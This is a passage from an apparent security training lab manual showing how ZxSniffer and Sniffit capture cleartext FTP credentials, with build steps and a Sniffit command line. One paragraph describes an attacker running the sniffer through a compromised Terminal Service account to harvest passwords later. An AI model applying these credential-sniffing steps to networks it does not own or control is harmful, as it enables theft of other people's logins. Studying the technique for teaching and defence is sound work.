

Click on the **Start** icon to initiate the packet capture (sniffer).



When enough data has been captured, click on the **Stop** icon and the captured data will appear.



From the data captured, scroll through the center area and view the content of the packet in the lower-right area of the ZxSniffer screen to look for any valuable data that may be in the packets (plain text).

In this case, an FTP session was established with the username of **hacker**.



By scrolling through the packets one at a time, the password is also displayed. In this case the password is **zerocool**.



Minimize the application and it will place an icon by the clock in the lowerright section of the Windows desktop. By placing the mouse over this icon periodically, ZxSniffer will let you know how many new passwords have been captured since the last time you checked.



**\*Note:** I have personally used this application in conjunction with the "see all" port on a switch to help track down a hacker coming out of New York City via a compromised server of a travel agency out of Washington state. This is an effective tool.

As for an attacker's advantage, a prime example would be to have a compromised Terminal Service account, term serve into the server, and execute the ZxSniffer application. Then at the attacker's convenience log back in and check the passwords captured, packets captured, and so forth.

# Lab 47: Exploit Data from Target Computer — Sniffit

## **Prerequisites:** None

- **Countermeasures:** Secure access control lists (ACLs), Bastion servers/ workstations, host-based firewalls
- **Description:** The Sniffit application captures Transfer Control Protocol (TCP), UDP, and ICMP packets, which provide detailed information in hex or plain text. Sniffit can detect Ethernet and PPP and other devices, can filter the results for desired effects, and can save the output to a log file for further analysis. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** Configure and create the Sniffit application and execute with the following syntax:

#### sniffit <options>

From the directory containing the compressed files type **tar –zxvf sniffit.0.3.7.beta.tar.gz**.

The files will uncompress into a new directory named **sniffit.0.3.7.beta**.

Change to the new directory by typing **cd sniffit.0.3.7.beta** and pressing **Enter**.

The Sniffit application needs to be compiled to the specific machine it is on by typing **./configure**.



The Sniffit application will configure for the specific machine.



The last step is to create the executable by typing **make** and pressing **Enter**.



The Sniffit application will now be created.



To start the Sniffit application, type:

./sniffit –s 172.16.1.45 –x –a –F eth0

- The –s 172.16.1.45 instructs Sniffit to use this IP address as the source.
- The –x option instructs Sniffit to display extended packet information.
- The –a option is not very well documented in the Sniffit.8 file.
- The –F eth0 instructs Sniffit to use the Ethernet device 0.



The Sniffit application will start.



For a "proof of concept," in this example, a terminal session was started to initiate an FTP session.



Notice that as soon as the attempt is made to the FTP server, the traffic is scrolling on the Sniffit screen.



The username is entered to log in.



The password is entered.



At this point, the user is logged into the FTP server.



The command is to type **quit** to exit the FTP connection.



The Sniffit output is displayed on the screen. Notice the clear text FTP command of **QUIT** is displayed on the screen. If you scroll up on the output, you will also see the clear-text username and password as well.

To stop the Sniffit application, hold down the **Ctrl** key and press the **C** key.



Sniffit also allows for the redirection of the output to a log file instead of displaying the output on the screen. This is done with the syntax of:

./sniffit  $-$ s 172.16.1.45  $-x$   $-a$   $-F$  eth $0$  > sniffit.log

This will save all output into a log file named **sniffit.log**.

**\*Note:** Notice when you hit the Enter key the cursor will not drop to a new line until you stop the application.

